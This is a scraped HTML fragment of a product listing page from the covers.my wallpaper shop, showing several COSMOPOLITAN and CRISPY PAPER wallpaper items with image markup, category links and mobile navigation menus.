			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576115.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576115.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576115-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576115-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576115-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576115-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576115-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576115-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77296" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576115/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77296"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="027c483d17" data-product-id="77296" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576115/">COSMOPOLITAN 576115</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77456 status-publish first instock product_cat-crispy-paper product_cat-european-wallpaper product_cat-wallpaper product_tag-business product_tag-close product_tag-design product_tag-furniture product_tag-keyboard product_tag-office has-post-thumbnail product-type-simple" data-loop="20" data-id="77456">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/crispy-paper-524000/" class="product-image-link" tabindex="-1" aria-label="CRISPY PAPER 524000">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/CRISPY-524000-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/CRISPY-524000-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524000-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/CRISPY-524000-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/CRISPY-524000-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524000-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524000-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77456" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/crispy-paper-524000/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77456"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="027c483d17" data-product-id="77456" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/crispy-paper-524000/">CRISPY PAPER 524000</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" rel="tag">CRISPY PAPER</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77464 status-publish last instock product_cat-crispy-paper product_cat-european-wallpaper product_cat-wallpaper product_tag-ancient product_tag-architecture product_tag-sculpture product_tag-stone product_tag-structure has-post-thumbnail product-type-simple" data-loop="21" data-id="77464">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/crispy-paper-524116/" class="product-image-link" tabindex="-1" aria-label="CRISPY PAPER 524116">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/CRISPY-524116-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/CRISPY-524116-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524116-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/CRISPY-524116-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/CRISPY-524116-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524116-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524116-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77464" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/crispy-paper-524116/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77464"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="027c483d17" data-product-id="77464" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/crispy-paper-524116/">CRISPY PAPER 524116</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" rel="tag">CRISPY PAPER</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77376 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-fabric product_tag-pattern product_tag-seamless product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="22" data-id="77376">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576313/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576313">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-576313.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-576313.jpg 1920w, https://covers.my/wp-content/uploads/2021/02/COSMO-576313-1024x1024.jpg 1024w, https://covers.my/wp-content/uploads/2021/02/COSMO-576313-1536x1536.jpg 1536w, https://covers.my/wp-content/uploads/2021/02/COSMO-576313-150x150.jpg 150w, https://covers.my/wp-content/uploads/2021/02/COSMO-576313-768x768.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77376" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576313/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77376"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="027c483d17" data-product-id="77376" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576313/">COSMOPOLITAN 576313</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77346 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-art product_tag-backdrop product_tag-design product_tag-grid product_tag-mosaic product_tag-pattern product_tag-seamless product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="23" data-id="77346">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576252/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576252">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576252.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576252.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576252-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576252-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576252-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576252-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576252-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576252-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576252-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576252-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77346" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576252/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77346"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="027c483d17" data-product-id="77346" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576252/">COSMOPOLITAN 576252</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77353 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-art product_tag-backdrop product_tag-design product_tag-grid product_tag-mosaic product_tag-pattern product_tag-seamless product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="24" data-id="77353">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576269/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576269">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576269.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576269.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576269-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576269-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576269-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576269-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576269-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576269-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576269-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576269-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77353" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576269/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77353"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="027c483d17" data-product-id="77353" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576269/">COSMOPOLITAN 576269</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77218 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-blank product_tag-canvas product_tag-grunge product_tag-journal product_tag-paper product_tag-pattern product_tag-retro product_tag-texture has-post-thumbnail product-type-simple" data-loop="25" data-id="77218">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-575668/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 575668">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-575668.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-575668.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-575668-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-575668-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-575668-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-575668-1lithos-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-575668-1lithos-718x718.jpg 718w, https://covers.my/wp-content/uploads/2022/01/COSMO-575668-1lithos-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77218" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-575668/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77218"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="027c483d17" data-product-id="77218" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-575668/">COSMOPOLITAN 575668</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
			</div>
			</div>	</div>

</div>


	
	</div>
			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																				<div class="container main-footer wd-entry-content">
													</div>
																							<div class="wd-copyrights copyrights-wrapper wd-layout-centered">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small><a href="https://covers.my/"><strong>COVERS.MY</strong></a> <i class="fa fa-copyright"></i>  2026-2027															</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://covers.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
				<ul class="wd-nav wd-nav-mob-tab wd-style-underline wd-swap">
					<li class="mobile-tab-title mobile-pages-title " data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title  wd-active" data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-browse-categories-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-153241 item-level-0" ><a href="https://covers.my/product-category/wallpaper/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/WALLPAPER.png" class="wd-nav-img" alt="Wallpaper" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/03/WALLPAPER.png 100w, https://covers.my/wp-content/uploads/2022/03/WALLPAPER-35x35.png 35w" sizes="(max-width: 100px) 100vw, 100px" /><span class="nav-link-text">Wallpaper</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-134478 item-level-1" ><a href="https://covers.my/product-category/wallpaper/korean-wallpaper/" class="woodmart-nav-link">Korean Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134479 item-level-1" ><a href="https://covers.my/product-category/wallpaper/european-wallpaper/" class="woodmart-nav-link">European Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134480 item-level-1" ><a href="https://covers.my/product-category/wallpaper/asian-wallpaper/" class="woodmart-nav-link">Asian Wallpaper</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153693 item-level-1" ><a href="https://covers.my/wallpaper-categories/latest-launched-wallcoverings/" class="woodmart-nav-link">Latest Launched Collections</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163341 item-level-1" ><a href="https://covers.my/luxury-wallcovering-collections/" class="woodmart-nav-link">Luxury Wallcovering Collections</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134481 item-level-1" ><a href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/" class="woodmart-nav-link">Fabric Backed Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134483 item-level-1" ><a href="https://covers.my/product-category/wallpaper/contract-wallpaper/" class="woodmart-nav-link">Contract Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134484 item-level-1" ><a href="https://covers.my/product-category/wallpaper/kids-wallpaper/" class="woodmart-nav-link">Kids &#038; Teen Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-205651 item-level-1" ><a href="https://covers.my/product-category/custom-print/dreamland/" class="woodmart-nav-link">Kids &#038; Nursery Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134485 item-level-1" ><a href="https://covers.my/product-category/wallpaper/photomural-wallpaper/" class="woodmart-nav-link">Photomural Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134544 item-level-1" ><a href="https://covers.my/product-category/wallpaper/wallpaper-sticker/" class="woodmart-nav-link">Wallpaper Sticker</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-153242 item-level-0" ><a href="https://covers.my/product-category/fabric/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/CURTAIN.png" class="wd-nav-img" alt="Fabric" decoding="async" /><span class="nav-link-text">Fabric</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-134496 item-level-1" ><a href="https://covers.my/product-category/fabric/fabric-collection/" class="woodmart-nav-link">Fabric Collection</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134515 item-level-2" ><a href="https://covers.my/product-category/fabric/dim-out/" class="woodmart-nav-link">Dim Out</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-202074 item-level-1" ><a href="https://covers.my/product-category/fabric/designer-collection/" class="woodmart-nav-link">Designer Collection</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202075 item-level-2" ><a href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/" class="woodmart-nav-link">Ashley Wilde</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202078 item-level-2" ><a href="https://covers.my/product-category/fabric/designer-collection/kai/" class="woodmart-nav-link">KAI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202077 item-level-2" ><a href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/" class="woodmart-nav-link">Laura Ashley</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-219794 item-level-0" ><a href="https://covers.my/product-category/art-deco/custom-art/" class="woodmart-nav-link"><span class="nav-link-text">ART PIECE</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153692 item-level-0" ><a href="https://covers.my/product-category/vinyl/" class="woodmart-nav-link"><img width="50" height="50" src="https://covers.my/wp-content/uploads/2022/03/VINYL-01.png" class="wd-nav-img" alt="VINYL FLOORING" decoding="async" /><span class="nav-link-text">VINYL FLOORING</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166082 item-level-0" ><a href="https://covers.my/product-category/laminates/laminate-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x150.png" class="wd-nav-img" alt="LAMINATE FLOORING" decoding="async" srcset="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x149.png 150w, https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings.png 222w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">LAMINATE FLOORING</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166081 item-level-0" ><a href="https://covers.my/product-category/spc-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/SPC-Flooring-Laminates-150x150.png" class="wd-nav-img" alt="SPC FLOORING" decoding="async" /><span class="nav-link-text">SPC FLOORING</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161373 item-level-0" ><a href="https://covers.my/product-category/carpets/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/CARPETS.png" class="wd-nav-img" alt="CARPETS" decoding="async" /><span class="nav-link-text">CARPETS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196672 item-level-0" ><a href="https://covers.my/reatec/" class="woodmart-nav-link"><span class="nav-link-text">REATEC</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown"><li id="menu-item-153608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-153608 item-level-0 item-with-label item-label-primary" ><a href="https://covers.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span><span class="menu-label menu-label-primary"></span></a></li>
<li id="menu-item-153694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153694 item-level-0" ><a href="https://covers.my/free-resources/" class="woodmart-nav-link"><span class="nav-link-text">Free Download Resources</span></a></li>
<li id="menu-item-153695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153695 item-level-0" ><a href="https://covers.my/wallpaper-categories/latest-launched-wallcoverings/" class="woodmart-nav-link"><span class="nav-link-text">Latest Launched Collections</span></a></li>
